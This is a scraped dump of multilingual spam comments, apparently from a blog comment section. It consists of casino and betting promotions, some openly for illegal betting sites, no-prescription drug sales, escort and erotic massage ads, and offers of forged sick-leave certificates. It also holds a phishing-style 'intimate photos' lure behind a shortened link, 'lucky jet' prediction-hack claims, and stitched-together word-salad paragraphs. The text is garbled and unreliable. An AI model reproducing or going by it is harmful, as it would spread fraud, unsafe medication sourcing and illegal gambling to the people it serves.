vavada casino регистрация – https://акварель56.рф Просматривая различные перечни игорных домов, вы скорее всего заметили, что одно и тоже лицензионное казино Вавада находится на различных сайтах, но с одним отличием, разный рейтинг. Обычно порталы выставляют рейтинг лучших казино Вавада по “блату”, значит за деньги, полученные за рекламу. Мы категорически против выставления таких купленных оценок. Бизнес должен быть по честный и открытый. Кстати таким образом аферисты завлекают катать в «скриптовых» автоматах, они стали довольно востребованы в РФ, Украине, и в Европе
가라오케
Если вас интересует брендовая бижутерия оптом класса люкс, то достаточно просто связаться по указанному на сайте номеру телефона и обговорить условия покупки. Браслеты, подвески, колье и серьги – вся коллекции известных марок, качественная бижутерия, которая не облезает и не меняет цвет.
бижутерия тиффани
Jili178 2dc9bdf
Jili178 online casino bonus quota extra much bigger
Jili178 how to register get 150%
Is it easy to get promo and special offers here.
Jili178 Gcash deposit 78 get 178 bonus
Jili178 Bonus daily update!
We have Jili178 agent system to drive traffic to your betting website and boost your revenue.
Jili178 live show, super ace, fishing game up to 1000games
buy generic clomid clomid sucess rates will clomid help with late ovulation
i am able to work on Write For Us Travel
Впервые с начала противостояния в украинский порт притарабанилось иностранное торговое судно под погрузку. По словам министра, уже через две недели планируется доползти на уровень по меньшей мере 3-5 судов в сутки. Наша установка – выход на месячный объем перевалки в портах Большой Одессы в 3 млн тонн сельскохозяйственной продукции. По его словам, на бухаловке в Сочи президенты трындели поставки российского газа в Турцию. В больнице актрисе ретранслировали о работе медицинского центра во время военного положения и передали подарки от малышей. Благодаря этому мир еще крепче будет слышать, знать и понимать правду о том, что продолжается в нашей стране.
leads
караоке колони
reglan 10 mg purchase reglan 10mg canada reglan 10 mg united states
Ln Top b?n v?ng cng k? thu?t SEO mu tr?ng
интернет казино на деньги – https://avtomatyonlinecasino-4632.ru – Рейтинг новых онлайн казино 2022 — Топ проверенных казино с лицензией. Сегодня найти действительно надёжную и честную игорную площадку очень непросто. В этом помогают рейтинги онлайн казино, которые позволяют гэмблерам сделать правильный выбор. Репутацию и как долго азартное заведение находится в ТОП-10 лучших казино. Длительная история успеха – отличный показатель стабильности и надёжности оператора
6 bu?c d? s? d?ng SEO hi?u qu? nh?t
Uu v nhu?c di?m c?a SEO
Jili178 online casino bonus quota extra much bigger
Jili178 how to register get 150%
Is it easy to get promo and special offers here.
Jili178 Gcash deposit 78 get 178 bonus
Jili178 Bonus daily update!
We have Jili178 agent system to drive traffic to your betting website and boost your revenue.
Jili178 live show, super ace, fishing game up to 1000games
congratulations. You explained very well.
My in tem m v?ch
osobowe samochody sprzedam auto posamochod samochody [url=https://posamochod.pl/]sprzedam auto[/url]
sprzedam auto samochody ogłoszenia posamochod [url=https://posamochod.pl/]posamochod[/url]
posamochod ogłoszenia motoryzacyjne sprzedam samochód [url=https://posamochod.pl/]posamochod auta[/url]
samochody samochody na sprzedaż ogłoszenia motoryzacyjne [url=https://posamochod.pl/]samochody[/url]
posamochod auta samochody posamochod [url=https://posamochod.pl/]osobowe samochody[/url]
sprzedam auto posamochod auta posamochod samochody [url=https://posamochod.pl/]sprzedam samochód[/url]
cch ci d?t driver cho my in Ha don Xprinter N160ii
order spiriva spiriva tablet spiriva pharmacy
караоке колони
Medicine information. Brand names.
prednisone for sale
Best what you want to know about drug. Get information now.
sprzedam samochód posamochod samochody [url=https://posamochod.pl/]sprzedam auto[/url]
używane samochody na sprzedaż posamochod samochody posamochod samochody [url=https://posamochod.pl/]sprzedam auto[/url]
бездепозитные фриспины в казино – https://casinotopchik.ru – Рейтинг лицензионных онлайн казино Список из 10 лучших честных казино Топовые игровые автоматы на реальные деньги с выводом на карту или криптовалюту Отзывы от реальных игроков и рекомендации профессионалов. Рекомендуем ознакомится с рейтингом, подготовленным нашей редакцией
주안룸싸롱
주안룸싸롱,주안가라오케
주안룸싸롱 기존에 인천에서 만나볼 수 있었던 룸싸롱을 주안에서도 편하게 만나볼수 있도록 생긴 업소입니다.인천가라오케
정성가득 매일 매일 이벤트 진행중 ! 아가씨 50명 이상 대기중 !
주안유일 초대형 룸싸롱 ! 가라오케도 편하게 전화주세요 ~
24시간 365일 영업중입니다.주안룸 친절하게 예약 도와드리겠습니다.
단체 및 혼자 오셔도 정성스럽게 여자친구 찾아드리겠습니다.
주안셔츠룸 , 주안가라오케 ,주안노래빠 ,주안노래빠 ,인천셔츠룸, 인천노래빠
인천가라오케,연수동노래빠,인천룸싸롱
홍대룸싸롱,홍대셔츠룸
신촌룸싸롱 기존에 마포에서 만나볼 수 없었던 룸싸롱을 홍대,신촌에서도 편하게 만나볼수 있도록 생긴 업소입니다.홍대가라오케
정성가득 매일 매일 이벤트 진행중 ! 아가씨 50명 이상 대기중 !
홍대 유일 초대형 룸싸롱 ! 가라오케도 편하게 전화주세요 ~
24시간 365일 영업중입니다.신촌룸 친절하게 예약 도와드리겠습니다.
단체 및 혼자 오셔도 정성스럽게 여자친구 찾아드리겠습니다.
홍대셔츠룸 , 신촌가라오케 ,신촌노래빠 ,홍대노래빠 ,신촌셔츠룸, 마포노래빠
홍대 호빠,신촌 호빠,마포 가라오케
강서룸싸롱
강서룸싸롱,강서노래빠
마곡룸싸롱 기존에 강서에서 만나볼 수 없었던 룸싸롱을 마곡에서도 편하게 만나볼수 있도록 생긴 업소입니다.마곡가라오케
정성가득 매일 매일 이벤트 진행중 ! 아가씨 50명 이상 대기중 !
강서유일 초대형 룸싸롱 ! 가라오케도 편하게 전화주세요 ~
24시간 365일 영업중입니다.수유룸 친절하게 예약 도와드리겠습니다.
단체 및 혼자 오셔도 정성스럽게 여자친구 찾아드리겠습니다.
마곡셔츠룸 , 마곡가라오케 마곡노래빠 ,강서노래빠 ,강서셔츠룸, 강서노래빠,강서가라오케
골든타워가라오케,골든타워노래빠,골든타워룸싸롱
samochody na sprzedaż używane samochody na sprzedaż posamochod auta [url=https://posamochod.pl/]samochody na sprzedaż[/url]
수유룸싸롱
수유룸싸롱,수유노래빠
수유룸싸롱 기존에 수유에서 만나볼 수 없었던 룸싸롱을 수유에서도 편하게 만나볼수 있도록 생긴 업소입니다.수유가라오케
정성가득 매일 매일 이벤트 진행중 ! 아가씨 50명 이상 대기중 !
강북유일 초대형 룸싸롱 ! 가라오케도 편하게 전화주세요 ~
24시간 365일 영업중입니다.수유룸 친절하게 예약 도와드리겠습니다.
단체 및 혼자 오셔도 정성스럽게 여자친구 찾아드리겠습니다.
수유셔츠룸 , 수유가라오케 ,수유노래빠 ,강북노래빠 ,강북셔츠룸, 강북노래빠
노원가라오케,노원노래빠,노원룸싸롱
levaquin buy
All what you want to know about drug. Read information now.
samochody sprzedam auto posamochod [url=https://posamochod.pl/]sprzedam samochód[/url]
samochody ogłoszenia posamochod sprzedam auto [url=https://posamochod.pl/]samochody ogłoszenia[/url]
cch lm dynamic island
posamochod samochody samochody posamochod [url=https://posamochod.pl/]używane samochody[/url]
używane samochody na sprzedaż samochody ogłoszenia posamochod auta [url=https://posamochod.pl/]posamochod samochody[/url]
форум казино
форум казино
Joe Fortune Casino is a great place to enjoy some gaming fun. No need to worry about download or registration just create a account and start playing for free!
https://www.dontwalkpast.com.au/forum/general-discussions/online-joe-fortune-casino-in-australia-here-everyone-can-find-financial-freedom
samochody ogłoszenia posamochod samochody sprzedam samochód [url=https://posamochod.pl/]posamochod samochody[/url]
autodchbg@gmail.com
samochody osobowe samochody posamochod auta [url=https://posamochod.pl/]ogłoszenia motoryzacyjne[/url]
Credit a la Consommation en ligne
lisinopril otc
Some information about medicine. Read here.
топ онлайн казино – https://casinoacademia.ru – Лицензионные казино – честная игра и крупные выигрыши. У каждого азартного игрока свое мнение относительно идеального игорного заведения. Для кого-то наибольшее значение имеет игровой ассортимент. Кто-то в первую очередь смотрит на программу лояльности. А кого-то интересует возможность мгновенно выводить выигрыши и, желательно, без каких-либо ограничений. Тем не менее, все, без исключения, гэмблеры предпочитают лицензионные казино
lasix 40 mg nz lasix 40mg nz lasix 100 mg online
Join Joe Fortune Casino and play the best in slots, roulette, blackjack and more. We have hundreds of different games to choose from.
https://www.nonsolopizza.com.au/forum/general-discussions/play-on-the-official-joe-fortune-casino-website
mailer
форум казино
Обзор официальных сайтов интернет казино, отзывы реальных игроков и жалобы на форуме казино, разоблачение мошенников!
is ivermectin being used to treat covid 19 can you buy ivermectin in canada stromectol tablets
Nh?ng l do b?n nn ch?n my in m v?ch
Просторная квартира в аренду в центре Могилева
квартира на сутки Могилев
https://unews.pro/news/122447/
MTB BiH
Autohaus Wolfgang – R. Hildesheim e.K.
онлайн казино– Проверенные популярные казино предусмотрели также бонусы и для зарегистрированных клиентов. Так игра на сайте становится еще увлекательнее и выгоднее. Традиционная программа лояльности состоит из нескольких уровней
my in tem m vach
https://1777.ru/stavropol/one_lenta.php?id_one=10146&id=29
Могилев: 1-комнатная квартира в аренду
квартира на сутки Могилев
decadron sawyer permethrin pump spray The motoring offence reforms include on the spot fines for people caught tailgating or hogging the middle lane of a motorway lasix medicine 3 M di potassium hydrogen phosphate was added in 1 ml of supernatant
Гидромотор
Thanks for sharing.. Great..
where can i buy pyridium 200 mg pyridium no prescription pyridium 200 mg tablet
cch tnh li su?t vay fe credit
lisinopril
Best what you want to know about medication. Read now.
рейтинг казино россии– Многие пользователи самостоятельно проверяют площадки при выборе онлайн казино на реальные деньги. Часто это приводит к неприятным последствиям. С помощью рейтинга казино можно подобрать надежную платформу для реальных ставок. В список попадают лучшие заведения. Они проверены на благонадежность по множеству признаков. При игре в них исключен риск мошенничества, проблем с выводом денег и беспричинной блокировки аккаунтов
Make your income go further with a credit card that offers rewards, bonus miles and free travel.
?з бизнесі?ізді неден бастау керек: стратегия
Обзор официальных сайтов интернет казино, отзывы реальных игроков и жалобы на форуме казино, разоблачение мошенников!
News
News, People, Situations, Companies to discuss and opportunities to speak out what you really think, without censorship, without tolerance, without moderation. Anonymously or publicly!
Kredit 1000 Euro
cch ch?n cu?c g?i t? fe credit
gold country casino hotel resorts casino restaurants north las vegas casinos
카지노사이트
Money. In a world full of finance, we want to help you feel good about where your money goes and how it makes you feel. Show us what’s important to you: How do your finances make you feel?
Jak spravne naplanovat dovolenou
Sign up today to take advantage of the latest promotions at Joe Fortune Casino.
https://www.egoscooter.com.au/forum/battery-life/demo-version-of-joe-fortune-casino-slot-machines-in-australia
караоке колона
lamotrigine otc lamotrigine 25 mg pharmacylamotrigine tablets lamotrigine united kingdom
https://lawrussia.ru/nedvizhimost/3100-chem-interesen-zajm-jespress.html
Гидронасос
вавада казино официальный сайт– Подборка онлайн казино на реальные деньги в России – составлен актуальный рейтинг. Ищите надежные сайты игровых автоматов, чтобы испытать настоящие эмоции и драйв от адреналина, проверенные заведения, которые без проблем выведут любой выигрыш, тогда ты попал куда надо! Пока наземные оффлайн казино разрешены лишь на определенных территориях, у нас есть возможность сыграть из любой точки мира. Мы предлагаем сыграть в самых популярных и честных онлайн казино, которые принимают любую валюту: рубли, биткоин, доллары и многие другие
Get started with a casino account at Joe Fortune Casino Australia and gain access to betting on the Virgin Australia Supercars Championship events, race and qualifying sessions, as well as tournaments. Play favourite games including roulette, video poker and slots.
http://rulesofsurvival.neteasegamer.com/forum.php?mod=viewthread&tid=986317&extra=
slot online wikislot d7ab220
바카라사이트
thank you, great post..
slot online wikislot
ремонт импортных гидромоторов
http://autowaesche.com.de/obersontheim
tour ấn độ bao nhiêu
купить бетон в Москве
https://md.edu.pl/news-792-vagnost-i-preimuschestva-strahovaniya-avtomobilya.html
judi online
calcium carbonate 500mg united states calcium carbonate cost where to buy calcium carbonate
кэт казино официальный – https://cat-casino777.ru Для того, чтобы сыграть в игровые автоматы с бонусами, не придется тратить драгоценное время на регистрацию, в добавок расходовать личные сбережения. Игроку достаточно выбрать развлечение по интересу. Всеми излюбленные классические автоматы и новые бесплатные слоты casino отсортированы по категориям и рубрикам. Однако выбором проблем не возникнет. Стоит только воспользоваться поиском любимого slota. Отсюда и посетители узнают слоты, которые реально дают
квартира на сутки Могилев
stromectol poux posologie <a href="site goascribe.com approved pharmacy stromectol cheapest – stromectolcrx “>can you get ivermectin cream over the counter does ivomec kill fleas and ticks
sportsbook dcead7a
Jili178 online casino bonus quota extra much bigger
Jili178 how to register get 150%
Is it easy to get promo and special offers here.
Jili178 Gcash deposit 78 get 178 bonus
Jili178 Bonus daily update!
We have Jili178 agent system to drive traffic to your betting website and boost your revenue.
Jili178 live show, super ace, fishing game up to 1000games
الاسهم السعودية
الاسهم السعودية
мастерская лестниц в Ростове на Дону Когда строишь двухэтажный дом, нужно изготовление лестницы в городе Ростове
Sign up today to take advantage of the latest promotions at Joe Fortune Casino.
https://rumble.com/v1m1y7o-joe-fortune-casino-gambling-entertainment-in-australia.html
Subpostmaster 1xBet Bonus bountiousness
бетонные лестницы в Ростове-на-Дону Когда строишь двухэтажный дом, необходимо заказать лестницу в городе Ростове на Дону
квартира на сутки Могилев
Больничный лист купить официально с доставкой в СПб. Больничные листы в Москве без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники. По всем правилам Минздрава, любые проверки.
Купить направление на компьютерную томографию в Москве
100000 euro lenen – nugeldlenen.org
Cch hay d? thay d?i hnh n?n laptop, PC m?i nh?t
الاسهم السعودية
Joe Fortune Casino is an Australian casino that was designed for people who want to play without having to register, deposit and withdraw funds from the site as needed to access their slot machines.
http://rulesofsurvival.neteasegamer.com/forum.php?mod=viewthread&tid=986317&extra=
how to purchase cipro cipro no prescription cipro otc
Suspension was degassed for additional 5 minutes real cialis no generic Jeremy Levy has received personal fees for his work from the Department of Plastic, Reconstructive and Aesthetic Surgery and the Department of Breast Surgery
Медицинская справка оформить официально с доставкой в СПб. Больничные листы в Москве без посещения врачей за 1 день. Все районы Санкт-Петербурга. Низкие цены! Быстрая доставка! Анонимность! Только лицензированные клиники. По всем правилам Минздрава, любые проверки.
купить справку екатеринбург
How do you put money into someone’s pocket?
Егер ол б?зыл?ан болса, М??-?а салын?ан а?шаны ?алай ?айтару?а болады?
Medication information sheet. What side effects?
zofran medication
Best information about meds. Get here.
escort
ivermectin price mexico ivermectin for humans uk buy generic stromectol paypal payment no prescription
Autowaschanlagen Sankt Gallen
cch b?t dn flash trn iphone
вавада онлайн На портале онлайн казино Вавада без депозита собраны лучшие демо-игры от мировых провайдеров. Сыграть в игровые автоматы без регистрации может каждый. Абсолютно все игровые сессии доступны круглосуточно и каких либо ограничений. Преимущество демо режима в том, что даже новичок, играет у нас без риска потерять собственные средства. Наши посетителя знакомятся с правилами и особенностями, а также вырабатывают собственную стратегию в слотах. Играй в игровые аппараты интернет казино Вавада без регистрации на нашем сайте
Drug information for patients. Drug Class.
promethazine cost
Best about pills. Read information here.
can injectable ivermectin be given orally to humans
levaquin
Best trends of drug. Read here.
https://slot-olympus.net/
can women take cialis cost of cialis 20mg purchasing cialis online
camera quan sat
Meds information sheet. Long-Term Effects.
zoloft
Some what you want to know about drugs. Read information here.
levaquin
Some what you want to know about medicament. Read information here.
九州娛樂
Meds prescribing information. What side effects can this medication cause?
lisinopril
Some about pills. Get information here.
is cialis covered by insurance generic cialis online canada do you need a prescription for cialis in canada
d?ch v? t?o 3000 backlink ch?t lu?ng
Теплый пол
guidaprestito.com/50000-euro
Теплый пол
levaquin cost
Some trends of medication. Read here.
prilosec price prilosec 40mg usa prilosec cost
лицензионные казино – https://casinotopchik.ru/casino-type/litsenzionnye-kazino : Самые лучшие лицензионное казино онлайн – играть на реальные деньги. Лицензионное онлайн казино на деньги с выплатами в наше время не редкость. Практически каждый азартный клуб России и Украины в 2022 году работает с документом от определенного регулятора. Именно лицензия дает возможность онлайн казино на деньги доказать, что на его официальном сайте пользователи могут комфортно делать ставки и точно победят
I loveee the way she taste !!! https://wankmovie.com/ twink gets prostate massaged – new video teaser – creampie ending
l?y l?i ?nh b? xo vinh vi?n trn iphone
Drugs information sheet. Generic Name.
lisinopril
All news about medicines. Read here.
九州娛樂
九州娛樂
how long does it take cialis to work tadalafil research chemical when should i take cialis
https://06forum.com/
Erkek severse tüm bölümlerini izle
九州娛樂
seo продвижение
azino регистрация
codice fiscale inverso
вавада онлайн казино – Представляем самый правдивый рейтинг онлайн казино с лицензией в 2023 году. В списке представлены только лицензионные интернет казино позволяющих играть игрокам из России. Выбирайте заведение, регистрируйтесь и получайте бонусы. Рейтинг лучших сайтов онлайн казино с лицензией в 2023 году. Содержание. Чем полезны обзоры российских интернет казино с лицензией. По каким признакам различать скриптовые сайты от лицензированных казино
seo продвижение
азино 777 казино
can you use ivermectin pour on for humans stromectol gale efficace can humans take ivomec
Liebeskind Druck GmbH
온라인카지노사이트
온라인카지노사이트
온라인 슬롯카지노
온라인 슬롯카지노
etodolac 300 mg cost etodolac 200mg no prescription etodolac cost
Are you looking for an nuru massage NY, parlour massage NY, japanese massage NY, tantric massage NY, four hands massage or body rub massage NY? Nuru Massage were the first to offer arousing and slippery massage and we are dedicated to it for now. If you want the most sexually exciting massage service, look no further than the Nuru Massage In Manhattan, NY. Our parlour massage, erotic massage, body to body massage girls will pleasure you like no one before.
Nuru Massage Erotic – massage queens massage sexy
Лучшие платформы для создания блога
Nightshades for several months. As a result, the interviewee starts talking because they figure there’s something wrong with the answer they have just given. Some interviews have been painful and disastrous. These can help him or her determine if you have a kidney problem. It can also help you in court should that situation arise. Women who wear tight tops that accentuate their cleavage to a job interview can kiss the job goodbye, according to a survey. A job interview is not a casual conversation between friends in bar. Conversely, don’t ramble, even when there’s a pause in the conversation. Even if your interviewer swears, don’t get comfortable and swear, too. Rubbing your nose, even if it itches, could mean you’re dishonest. If the interviewer gives you the silent treatment after you answered a question, shut your pie hole and show confidence in your previous answer. Just give enough detail to answer the question.
Dandruff while bringing out the natural oils in the dog’s fur. Move out of his space. It is important to get the maximum out of each massage session that you get. The CBD used in our massage is sourced from Colorado, Organic and THC free. Undercover officers offered masseuses money in exchange for sexual acts at a West 103rd Street massage parlor. Instead, it is a highly formal exchange where profanity is verboten. U.S. News. World Report. S. News. World Report. To borrow from John Lennon, you may say I’m a dreamer, but I’m not the only one, and I write for the dreamers of the world. In some instances, however, heat may aggravate a joint that’s already “hot” from inflammation, as is sometimes the case with rheumatoid arthritis. What most people don’t realize, however, is that there are natural herbal remedies that help relieve the pain of arthritis associated with getting older. A deficiency of essential mineralsmay be one of the causes of arthritis. What was one drop rule?
We adamantly refused the idea at first but Jonas was the one that convinced us it was right. Add eliminated foods back into your diet, one at a time, every four days. Others believe that foods from the nightshade family, such as tomatoes, potatoes, and peppers, aggravate their condition, although others don’t notice any connection. If you think certain foods play a role in your arthritis symptoms, it is important to put them to the test. Ample amounts of tissue-building minerals in your daily diet will keep bones healthy and may help prevent bone spurs, a common complication of arthritis. This painful and debilitating joint disease is usually either classified as osteoarthritis (OA) or rheumatoid arthritis (RA). Horsetail’s cornucopia of minerals, including silicon, may nourish joint cartilage. For a more contemporary twist on Halloween, give a nod to NASCAR and continue to the next page to outfit your little Dale or Danica in full racing style — including a customized car to trick-or-treat in! Daily Mail. “How a little too much cleavage can cost you a job interview.” Sept. It took 5 months to build at a cost of $1 million and is equipped with waterfalls, fountains and a 15-foot (4.5-meter) waterslide.
Some employers want to get the basics out of the way quickly. You might also want to consult your physician before undergoing reflexology. They don’t want to waste anyone’s time. People will tell you that you are wasting your time. The job interview is your time to shine. Try to use appropriate terminology in the interview. Although coconut oil is recommended by some people for ringworm, the treatment you use will depend on its location on your body and how serious it is, per the CDC. Reducing muscle tension will result to both physical and mental relaxation because it reduces the negative health effects of chronic stress, enabling the body to heal and relax. This treatment improves posture, relaxation, and releases muscle tension and stress. This gives you a variety of treatment options at the touch of a button. Asking about perks in the wrong way could prove disastrous. Don’t clam up. Everyone has varying degrees of shyness, but you need to talk about your employment experiences concisely and in an interesting way. The key is to learn from both experiences.
вавада казино – В топ 10 лучших казино попадают проверенные азартные площадки. Не только эксперты, но и опытные игроки помогают составлять актуальный рейтинг. Многие лицензионный клубы работают давно в интернете. Они имеют высокую репутацию и узнаваемый бренд. Вопрос только в том, кому можно доверять, а кого обходить стороной. По каким критериям мы выбирали игровые залы, чтобы определить топ 10
Hi, this is Anna. I am sending you my intimate photos as I promised. https://tinyurl.com/242f85y3
Новости
Новости
Шибари
Lainaa 600
https://prednisonebuynow.top/
viagra canadian pharmacy ezzz generic viagra viagra online canada
micardis nz micardis 20 mg canada micardis pharmacy
Drug information. Drug Class.
cialis soft buy
All what you want to know about medicines. Read information now.
knife play
Thx, great post..
viagra connect cvs sildenafil citrate over the counter sildenafil 100mg
buy prednisone
Как так то
обязанности управляющей компании жк рф
23 hours ago We had no business at the catering company That little walk up window actually saved us Foster said A Full on renovation
84 Food Business Ideas
Feb 20 2019 CHC was contacted by a franchisee Cold Stone Creamery owner to help him skillfully expertly build his ice cream shop
Suerte DELINEATE studio architecture : bakery construction company
Как вести блог без CMS и конструкторов обзор бесплатных
Dandruff while bringing out the natural oils in the dog’s fur. Move out of his space. It is important to get the maximum out of each massage session that you get. The CBD used in our massage is sourced from Colorado, Organic and THC free. Undercover officers offered masseuses money in exchange for sexual acts at a West 103rd Street massage parlor. Instead, it is a highly formal exchange where profanity is verboten. U.S. News. World Report. S. News. World Report. To borrow from John Lennon, you may say I’m a dreamer, but I’m not the only one, and I write for the dreamers of the world. In some instances, however, heat may aggravate a joint that’s already “hot” from inflammation, as is sometimes the case with rheumatoid arthritis. What most people don’t realize, however, is that there are natural herbal remedies that help relieve the pain of arthritis associated with getting older. A deficiency of essential mineralsmay be one of the causes of arthritis. What was one drop rule?
Some employers want to get the basics out of the way quickly. You might also want to consult your physician before undergoing reflexology. They don’t want to waste anyone’s time. People will tell you that you are wasting your time. The job interview is your time to shine. Try to use appropriate terminology in the interview. Although coconut oil is recommended by some people for ringworm, the treatment you use will depend on its location on your body and how serious it is, per the CDC. Reducing muscle tension will result to both physical and mental relaxation because it reduces the negative health effects of chronic stress, enabling the body to heal and relax. This treatment improves posture, relaxation, and releases muscle tension and stress. This gives you a variety of treatment options at the touch of a button. Asking about perks in the wrong way could prove disastrous. Don’t clam up. Everyone has varying degrees of shyness, but you need to talk about your employment experiences concisely and in an interesting way. The key is to learn from both experiences.
Nightshades for several months. As a result, the interviewee starts talking because they figure there’s something wrong with the answer they have just given. Some interviews have been painful and disastrous. These can help him or her determine if you have a kidney problem. It can also help you in court should that situation arise. Women who wear tight tops that accentuate their cleavage to a job interview can kiss the job goodbye, according to a survey. A job interview is not a casual conversation between friends in bar. Conversely, don’t ramble, even when there’s a pause in the conversation. Even if your interviewer swears, don’t get comfortable and swear, too. Rubbing your nose, even if it itches, could mean you’re dishonest. If the interviewer gives you the silent treatment after you answered a question, shut your pie hole and show confidence in your previous answer. Just give enough detail to answer the question.
We adamantly refused the idea at first but Jonas was the one that convinced us it was right. Add eliminated foods back into your diet, one at a time, every four days. Others believe that foods from the nightshade family, such as tomatoes, potatoes, and peppers, aggravate their condition, although others don’t notice any connection. If you think certain foods play a role in your arthritis symptoms, it is important to put them to the test. Ample amounts of tissue-building minerals in your daily diet will keep bones healthy and may help prevent bone spurs, a common complication of arthritis. This painful and debilitating joint disease is usually either classified as osteoarthritis (OA) or rheumatoid arthritis (RA). Horsetail’s cornucopia of minerals, including silicon, may nourish joint cartilage. For a more contemporary twist on Halloween, give a nod to NASCAR and continue to the next page to outfit your little Dale or Danica in full racing style — including a customized car to trick-or-treat in! Daily Mail. “How a little too much cleavage can cost you a job interview.” Sept. It took 5 months to build at a cost of $1 million and is equipped with waterfalls, fountains and a 15-foot (4.5-meter) waterslide.
La Vita Fitness
prednisone
when to take cialis maxim peptide tadalafil cialis daily dosage
dapsone caps medication dapsone 1000caps tablet dapsone 1000caps purchase
рейтинг онлайн казино на рубли – https://bonusy-kazino.ru : Выбирая казино с быстрыми выплатами, важно уточнить, какой рейтинг слотов по выигрышам выбранной площадки. Список топовых казино формируется с учетом всех особенностей работы. Занимают рейтинг наилучших клубов заведения
Я думаю, что это — заблуждение. Могу доказать.
https://prednisonebuynow.top/
Medication information sheet. What side effects can this medication cause?
lasix
Best what you want to know about drug. Get here.
jacktoto
walgreens generic viagra generic viagra walmart sildenafil citrate 25mg
https://prednisonebuynow.top/
рейтинг онлайн казино на деньги – https://bonusy-kazino.ru : Огромный выбор лицензионных онлайн казино 2022 года, в которые можно играть на деньги и получить хороший бонус за регистрацию (минимум 100% + бесплатные вращения). В 2022 году действует много точек для азартных игр, в том числе онлайн. Самые популярные лучшие казино предлагают развлечься на продвинутых симуляторах в любом месте при помощи смартфона или ПК
lane 100 000 kroner
Продать ливанский фунт
Мы занимаемся скупкой меллотронов, предлагая хорошие деньги за каждую модель. Узнайте подробности, связавшись с нами удобным способом.
Быстро продать восточнокарибский доллар. Скупаем XCD выгодно.
cost of flonase nasal spray 50mcg flonase nasal spray tablet flonase nasal spray medication
how to read lucky jet graph
Slot Lucky jet money game has gained popularity in the field of online casino. The main reason is the simplicity of betting game strategy. Beginners have access to a demo lucky jet, in which they can use luckyjet winning trick. Also, any user has the opportunity apk download for free. The promo code for mobile version gives an additional bonus during the game
Tell me where you can play the game lucky jet 1 win in India. Signals in the telegram channel using the prediction hacking bot. Strategies and tricks earn money best 2022. Tips how to play lucky jet 1 win. Official website with reviews of the game. Sign up at the casino with a bonus and a promo code for free spin. Download the APK app for free
The best lucky jet casino will allow you to earn money quickly and efficiently. You can choose any language and a different method of depositing and withdrawing funds. To do this, you need to register lucky jet 1 wine. The registration method is very simple, you need to enter personal information, the region and the casino will be available to any beginner virtual game
does cialis make you bigger cheap cialis online cialis 5mg daily how long before it works
1win casino – http://deluxe1win-3775.ru : Как составляется список интернет казино, какие факторы берутся во внимание и как выбрать надежный клуб для игры – читайте в статье. Рейтинг лучших онлайн-казино составляется на основе разных факторов. При формировании списка ТОП 10 платформ для игры в России мы учитывали отзывы клиентов, качество работы сайта, скорость вывода выигрышей и другие важные критерии
5 of patients who enter the distant recurrence health state assumed to have previously experienced local recurrence based on De Bock et al stromectol walgreens
where to play lucky jet
Tell me where you can play the game lucky jet 1 win in India. Signals in the telegram channel using the prediction hacking bot. Strategies and tricks earn money best 2022. Tips how to play lucky jet 1 win. Official website with reviews of the game. Sign up at the casino with a bonus and a promo code for free spin. Download the APK app for free
Cch luu filter & tm filter trong story facebook trn di?n tho?i
ปั้มติดตาม
cch s? d?ng d?ng h? pomodoro
Cch t?t ngu?n iPhone X
pulmicort 100 mcg canada pulmicort 100 mcg otc pulmicort 200 mcg without a doctor prescription
http://flohmarkt.com.de/grafenwohr
stromectol online canada I would like to get to the point where I can flip it at least 50 over to cannabis
https://magnumbet88.com/
Bahis siteleri, sanal bahis siteleri ve Canlı Bahis Siteleri olmak üzere kendi içlerinde oldukça farklı kategorilerde hizmet verebilmektedirler.
Cch b?t Ph?n Tram PIN iPhone
Birçok farklı spor dalına ait canlı spor bahisleri ile hizmet veren yüksek oranlı ve yüksek adrenalinli şans oyunları siteleri canlı bahis severler tarafından tercih edilmektedir.
İllegal Bahis Siteleri, çok fazla sayıda bahis seçeneği, yüksek oranlar ve geniş bahis marketi gibi büyük avantajlar sunmaktadır. Kaçak bahis siteleri müşteri memnuniyeti odaklı olmasından ötürü bir çok farklı hizmeti de bünyesinde barındırmaktadır. Canlı destek hizmeti ile anında siteye bağlanıp sorunlarınızı dile getirebilir, bu sorunların çözüme kavuşmasını sağlayabilirsiniz. Kaçak iddaa siteleri, anlık müşteri desteği yanı sıra mail üzerinden de kullanıcıların sorununa çözüm bulabilirler.
Türkiye piyasasında ise Bahis Siteleri kapsamında yabancı sitelerin daha fazla tercih edildiğini söyleyebiliriz. Bunun nedeni ise daha zengin oyun seçenekleri ve yüksek oranlar eşliğinde, canlı oyunlar üzerinden bahis yapılabilmesidir.
Çözüm odaklı yaklaşımları sayesinde Lisanslı Bahis Siteleri daha avantajlı bir hale gelmektedir. Kaçak iddaa siteleri hakkında güven sahibi olduktan sonra bu sitelerden oyun oynamak avantajlı olmaktadır. Kullanıcılarına sunduğu bol bahis seçeneği ve yüksek oranlar sayesinde kazancınız artabilmektedir.
Ülkemizde artık sayısı artan birçok Yasal Bahis Siteleri vardır. Tecrübeli yönetim kadrosuna sahip, profesyonel olarak, hizmet veren bahis sitelerinin müşteri portföyü daha çok olmaktadır. Binlerce bahis sitesi olsa da her bahis sitesi, canlı bahis sitesi olarak hizmet verememektedir.
Günümüz bahis sektöründe En Güvenilir Bahis Siteleri özel bahis siteleridir diyebiliriz. Bu sitelere kaliteli alt yapı, profesyonel bir ekip ve büyük tecrübeleri ile kullanıcılarına büyük avantaj sağlamaktadır. Bu bahis sitelerinin bir diğer artısı ise içerdiği geniş bahis marketidir. Türkiye’de ciddi talebi olan oyunları barındıran siteler bir adım önde görünmektedir. CS:GO bahis siteleri ülkemizde kullanıcılar tarafından oldukça fazla tercih edilen siteler arasındadır. Bahis siteleri verdikleri hizmetlerin karşılığında çok fazla kullanıcı kazanmaktadır.
Online şans oyunları içerisinde güvenilir ve şeffaf hizmet sağlayan Bahis Siteleri, günümüz dünyasında kendi müşterileri tarafından önerilerek adını iyi yönde duyurması ya da tam tersi olarak müşteri şikayetleri ile bilinen bahis sitelerinin sektörden silinmesi ve tercih edilmemesi teknoloji çağında oldukça kolaydır.
Sektörde en çok tercih edilen bahis sitelerinin başında lisanslı ve yasal olarak hizmet Güvenilir Bahis Siteleri gelmektedir. Canlı bahis siteleri haftalık 50 binden fazla canlı maç oranları paylaşarak bet siteleri için oldukça emek gerektiren zorlu bir hizmet de sunmaktadır.
buy olmesartan olmesartan 20 mg united kingdomolmesartan cheap olmesartan prices
